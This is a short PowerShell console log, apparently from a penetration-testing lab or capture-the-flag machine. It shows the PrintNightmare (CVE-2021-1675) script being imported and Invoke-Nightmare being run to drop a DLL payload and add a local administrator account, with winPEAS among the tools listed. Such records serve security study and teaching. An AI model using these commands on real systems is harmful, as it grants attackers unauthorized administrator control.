 PS > dir
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2021 2:23 PM 178561 CVE-2021-1675.ps1
-a---- 10/11/2021 2:21 PM 73802 pentestlab.exe
-ar--- 10/11/2021 2:19 PM 34 user.txt
-a---- 10/11/2021 2:24 PM 35107 winPEAS.bat
-a---- 10/11/2021 2:32 PM 1678336 winPEASx64.exe
PS > Import-Module .\CVE-2021-1675.ps1
PS > Invoke-Nightmare -NewUser "hack" -NewPassword "hack123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e83
5e97\Amd64\mxdwdrv.dll"
[+] added user hack as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
PS > dir
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2021 2:23 PM 178561 CVE-2021-1675.ps1
-a---- 10/11/2021 2:21 PM 73802 pentestlab.exe
-ar--- 10/11/2021 2:19 PM 34 user.txt
-a---- 10/11/2021 2:24 PM 35107 winPEAS.bat
-a---- 10/11/2021 2:32 PM 1678336 winPEASx64.exe